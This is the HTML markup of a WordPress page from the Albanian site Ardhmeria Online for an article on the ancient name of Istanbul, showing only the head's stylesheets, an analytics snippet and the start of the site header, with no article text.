

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ardhmeriaonline.com/stambolli-nje-emertim-i-lashte/
body_size: 24392
content:
<!doctype html>
<html lang="sq">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Stambolli, një emërtim i lashtë &#8211; Ardhmeria Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje" href="https://ardhmeriaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje për Komentet" href="https://ardhmeriaonline.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ardhmeriaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fardhmeriaonline.com%2Fstambolli-nje-emertim-i-lashte%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ardhmeriaonline.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fardhmeriaonline.com%2Fstambolli-nje-emertim-i-lashte%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='anwp-pg-styles-css' href='https://ardhmeriaonline.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/edl23mtl/81aiz.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ardhmeriaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=ac32da7972482fdae7c9f1492087c03e' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/fokpgov1/81aiz.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ardhmeriaonline.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766402544' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/2nwp35yp/81aiz.css" media="all"/>
<link rel='stylesheet' id='elementor-post-113-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-113.css?ver=1769447219' media='all' />
<!-- <link rel='stylesheet' id='widget-image-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-bob-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-search-form-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-search-form.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-gallery-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-gallery.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gallery-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' /> -->
<!-- <link rel='stylesheet' id='e-transitions-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/conditionals/transitions.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-form-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-post-info-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-post-info.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-share-buttons-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-author-box-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-author-box.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-posts-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-sticky-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeIn-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/k14g3ya0/81aiz.css" media="all"/>
<link rel='stylesheet' id='elementor-post-150-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-150.css?ver=1769447219' media='all' />
<link rel='stylesheet' id='elementor-post-186-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-186.css?ver=1769447219' media='all' />
<link rel='stylesheet' id='elementor-post-138-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-138.css?ver=1769447316' media='all' />
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742231195' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-frankruhllibre-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/frankruhllibre.css?ver=1742231196' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742231204' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/ffd9kj45/81aiz.css" media="all"/>
<script src='//ardhmeriaonline.com/wp-content/cache/wpfc-minified/7iira1sh/81aiz.js' type="text/javascript"></script>
<!-- <script src="https://ardhmeriaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://ardhmeriaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TXHQ53R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ardhmeriaonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXHQ53R");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://ardhmeriaonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ardhmeriaonline.com/wp-json/wp/v2/posts/978" /><link rel="canonical" href="https://ardhmeriaonline.com/stambolli-nje-emertim-i-lashte/" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" />
<meta name="msapplication-TileImage" content="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" />
<style id="wp-custom-css">
.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-sub-item {
font-family: "Roboto";}
.elementor-shortcode{display:none !important;}
.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-sub-item {
font-family: "Roboto", Sans-serif;
text-transform: uppercase;
font-style: normal;
text-decoration: none;
}
.elementor-widget.elementor-align-center .elementor-icon-list-item a { text-decoration: none !important;}
.elementor-button span {
font-family: "Roboto";
text-decoration: inherit;
}
.elementor-element-1b4981db a.elementor-post__read-more {
font-family: "Roboto", Sans-serif !important;}
.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items { text-decoration: none;}
table.dptTimetable tr, table.dptTimetable th {
padding: 2px !important;
}
.elementor .elementor-element ul.elementor-icon-list-items, .elementor-author-box--biography-yes  {
display: none !important;
}
.elementor-138 .elementor-element.elementor-element-79dab831 {
display: none  !important;
}
</style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-978 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme--hello-elementor hello-elementor-default elementor-default elementor-kit-113 elementor-page-138">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header data-elementor-type="header" data-elementor-id="150" class="elementor elementor-150 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6f738443 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f738443" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-189e8be elementor-hidden-phone elementor-hidden-tablet" data-id="189e8be" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5ed31d02 elementor-align-left elementor-tablet-align-left elementor-widget elementor-widget-button" data-id="5ed31d02" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#regjistrohu">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="far fa-envelope-open"></i>			</span>
<span class="elementor-button-text">Abonohu tani</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bf08ab5" data-id="2bf08ab5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-442cca3d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="442cca3d" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container">
<a href="https://ardhmeriaonline.com">
<img fetchpriority="high" width="992" height="780" src="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" class="attachment-full size-full wp-image-1939" alt="ARDHMERIA-ONLINE" srcset="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png 992w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-300x236.png 300w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-768x604.png 768w" sizes="(max-width: 992px) 100vw, 992px" />				</a>
</div>
</div>
<div class="elementor-element elementor-element-339d8dfb elementor-shape-square e-grid-align-tablet-left e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="339d8dfb" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-bob elementor-repeater-item-ed76e73" href="https://facebook.com/ardhmeriaculturalassociation" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-bob elementor-repeater-item-9c2b95f" href="https://instagram.com/ardhmeriaal" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-bob elementor-repeater-item-25d13b3" href="https://youtube.com/@ArdhmeriaOnAir" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39d1b4d" data-id="39d1b4d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7af2306a elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7af2306a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<search role="search">
<form class="elementor-search-form" action="https://ardhmeriaonline.com" method="get">
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-7af2306a">Search</label>
<input id="elementor-search-form-7af2306a" placeholder="Kërko..." class="elementor-search-form__input" type="search" name="s" value="">
<button class="elementor-search-form__submit" type="submit" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i>													</button>
</div>
</form>
</search>
</div>
</div>
<div class="elementor-element elementor-element-cdfec34 elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cdfec34" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
